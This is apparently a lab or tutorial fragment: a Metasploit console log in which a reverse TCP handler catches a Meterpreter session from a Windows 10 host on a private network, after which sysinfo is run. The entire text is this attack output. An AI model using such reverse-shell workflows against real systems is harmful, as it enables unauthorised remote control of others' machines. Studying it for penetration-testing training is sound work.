 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.87.128:4466
[*] Sending stage (175686 bytes) to 192.168.87.129
[*] Meterpreter session 1 opened (192.168.87.128:4466 → 192.168.87.129:51537) at 2023-09-28 18:36:27 -0400
meterpreter > sysinfo
Computer        : DESKTOP-G1A3NAN
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >